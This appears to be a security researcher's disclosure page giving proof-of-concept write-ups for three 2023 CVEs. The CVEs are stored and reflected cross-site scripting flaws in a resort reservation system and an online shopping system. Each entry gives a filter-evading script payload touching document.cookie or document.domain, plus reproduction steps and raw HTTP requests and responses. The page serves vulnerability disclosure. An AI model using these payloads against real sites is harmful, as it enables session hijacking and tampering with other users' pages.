CVE POC (2023)

CVE-2023-3309
TITLE: Sourcecodester’s resort management system v1.0 is vulnerable to authenticated stored cross-site scripting vulnerability via room_no parameter on page=manage_room.
DATE: 18 June, 2023
AUTHOR: Krishna Agarwal (kr1shna4garwal)
VENDOR HOMEPAGE: www.sourcecodester.com
SOFTWARE LINK: Resort Revervation System
EFFECTED VERSION: v1.0
CVSS 3.1 Vector String: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N
VULNERABILITY NAME: Stored Cross-site scripting
PAYLOAD [1]: <script/"<a"/src=data:=".<a,[document.cookie].some(confirm)>
REFERENCES:
Proof Of Concept:
1
2
3
4
5
1. Open http://localhost/php-sqlite-rrs/login.php and authenticate yourself with valid credentials.
2. Click on Room List
3. Then click on Add room
4. Input the [1] in Room/Cottage Number field and other data in other fields
5. Save it!
VULNERABLE RAW REQUEST:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /php-sqlite-rrs/Master.php?a=save_room HTTP/1.1
Host: 192.168.1.2
Content-Length: 242
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.2
Referer: http://192.168.1.2/php-sqlite-rrs/?page=manage_room
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=hkuargeb92g5kqkk0mvpajm62u
Connection: close
formToken=%242y%2410%24tDECmereqkQhta%2Fe7BBYL.drDbK8XX1ciC29umwsu4G%2FhCI3uePKe&room_id=&room_no=a%3Cscript%2F%22%3Ca%22%2Fsrc%3Ddata%3A%3D%22.%3Ca%2C%5Bdocument.cookie%5D.some(confirm)%3E&name=Test007&description=Test007&price=1337&status=1
VULNERABLE RAW RESPONSE:
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 200 OK
Date: Mon, 12 Jun 2023 06:13:37 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 66
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"success","msg":"New Room has been addedd successfully"}
CVE-2023-3311
TITLE: PuneethReddyHC’s Online Shopping System Advanced v1.0 is vulnerable to authenticated stored cross-site scripting vulnerability via first_name parameter on addsuppliers.php inside the admin panel.
DATE: 18 June, 2023
AUTHOR: Krishna Agarwal (kr1shna4garwal)
VENDOR HOMEPAGE: https://github.com/PuneethReddyHC/online-shopping-system-advanced
SOFTWARE LINK: Online Shopping System Advanced
EFFECTED VERSION: v1.0
CVSS 3.1 Vector String: CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:U/C:L/I:L/A:N
VULNERABILITY NAME: Stored Cross-site scripting
PAYLOAD [1]: <script/"<a"/src=data:=".<a,[document.cookie].some(confirm)>
REFERENCES:
Proof Of Concept:
1
2
3
4
1. Open http://localhost/http://192.168.1.8/online-shopping-system-advanced-master/admin/login.php and authenticate yourself with valid credentials.
2. Click on Add Users
3. Input the [1] in the first name field and other data in other fields
4. Add it!
VULNERABLE RAW REQUEST:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
POST /online-shopping-system-advanced-master/admin/admin/addsuppliers.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 847
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya3WwmvOFiAFcRzBX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.8/online-shopping-system-advanced-master/admin/admin/addsuppliers.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8

Cookie: PHPSESSID=8n0jmvb9o3bqirs2f0ob5svs8s
Connection: close
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="first_name"
<script/"<a"/src=data:=".<a,[document.cookie].some(confirm)>
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="last_name"
sksrejreni
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="email"
h4x0r@thisdoesntexist.com
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="password"
23020kdfjeit1
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="phone"
1234567890
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="city"
thanjavur
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="country"
india
------WebKitFormBoundarya3WwmvOFiAFcRzBX
Content-Disposition: form-data; name="btn_save"
------WebKitFormBoundarya3WwmvOFiAFcRzBX--
VULNERABLE RAW RESPONSE:
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Date: Mon, 19 Jun 2023 12:41:27 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6840
Connection: close
Content-Type: text/html; charset=UTF-8
....
CVE-2023-3318
TITLE: Sourcecodester’s resort management system v1.0 is vulnerable to authenticated reflected cross-site scripting vulnerability via page= parameter
DATE: 19 June, 2023
AUTHOR: Krishna Agarwal (kr1shna4garwal)
VENDOR HOMEPAGE: www.sourcecodester.com
SOFTWARE LINK: Resort Revervation System
EFFECTED VERSION: v1.0
CVSS 3.1 Vector String: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N
VULNERABILITY NAME: Reflected Cross-site scripting

PAYLOAD [1]: update_accountsfrut<%2ftitle><script>alert(document.domain)<%2fscript>tkckj
REFERENCES:
Proof Of Concept:
1
2
1. Go to http://192.168.1.8/php-sqlite-rrs/login.php and authenticated yourself with valid credentials
2. Then, open http://192.168.1.8/php-sqlite-rrs/?page=update_accountsfrut%3C%2ftitle%3E%3Cscript%3Ealert(document.cookie)%3C%2fscript%3Etkckj
VULNERABLE RAW REQUEST:
1
2
3
4
5
6
7
8
9
10
11
12
GET /php-sqlite-rrs/?page=update_accountsfrut%3C%2ftitle%3E%3Cscript%3Ealert(document.domain)%3C%2fscript%3Etkckj HTTP/1.1
Host: 192.168.1.8
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=fkdlfdkl
Connection: close
VULNERABLE RAW RESPONSE:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
HTTP/1.1 200 OK
Date: Mon, 19 Jun 2023 14:07:22 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4113
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Update Accountsfrut</title><script>alert(document.domain)</script>
tkckj
....
This post is licensed under CC BY 4.0 by the author.